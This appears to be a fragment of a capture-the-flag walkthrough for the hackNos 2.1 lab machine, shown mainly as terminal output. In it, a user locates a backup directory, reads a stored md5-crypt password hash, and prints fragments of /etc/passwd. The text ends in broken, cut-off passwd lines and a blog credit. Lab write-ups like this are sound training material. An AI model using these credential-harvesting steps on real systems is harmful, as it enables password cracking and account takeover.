 flag@hacknos:/home/rohit$
flag@hacknos:/home/rohit$
flag@hacknos:/home/rohit$
flag@hacknos:/home/rohit$
flag@hacknos:/home/rohit$ locate backup
/sbin/vgcfgbackup
/usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
/usr/share/bash-completion/completions/vgcfgbackup
/usr/share/man/man8/vgcfgbackup.8.gz
/var/backups
flag@hacknos:/home/rohit$ cd /var/backups
flag@hacknos:/var/backups$ ls
apt.extended_states.0 apt.extended_states.1.gz passbkp
flag@hacknos:/var/backups$ ls -la
total 52
drwxr-xr-x 3 root root 4096 Feb 8 12:38 .
drwxr-xr-x 14 root root 4096 Nov 17 17:34 ..
-rw-r--r-- 1 root root 33202 Nov 17 22:09 apt.extended_states.0
-rw-r--r-- 1 root root 3562 Nov 17 17:40 apt.extended_states.1.gz
drwxr-xr-x 2 root root 4096 Nov 17 21:44 passbkp
flag@hacknos:/var/backups$ cd passbkp/
flag@hacknos:/var/backups/passbkp$ ls
md5-hash
flag@hacknos:/var/backups/passbkp$ cat md5-hash
$1$rohit$01Dl0NQKtgfeL08fGrggi0
flag@hacknos:/var/backups/passbkp$
:34:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:
pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/
:1000:1000:hackNos:/home/rohit:/bin/bash mysql:x:111:114:MySQL Server,,,:/none
:1001:1003::/home/flag:/bin/rbash
dayuoshac
Nos2.1
大余安全
https://blog.csdn.net/qq_34801745